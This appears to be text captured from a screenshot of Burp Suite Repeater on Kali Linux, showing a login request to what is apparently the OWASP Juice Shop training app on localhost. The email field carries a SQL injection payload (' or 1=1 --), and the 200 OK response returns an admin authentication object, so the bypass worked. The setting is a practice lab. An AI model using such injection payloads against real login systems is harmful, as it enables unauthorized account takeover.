 1 2 3 4
Reverse IP Loo
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Kali Linux Kali To
1 × 2 × 3 × +
OWA
Send Cancel Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 57
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; code-fixes-component-format=LineByLine
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"admin@gmail.com' or 1=1 --",
"password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Tue, 23 Dec 2025 10:39:59 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 15
Response headers 12
Inspector
Notes
Done 1,185 bytes | 1,065 millis
Event log (2) All issues Memory: 132.1MB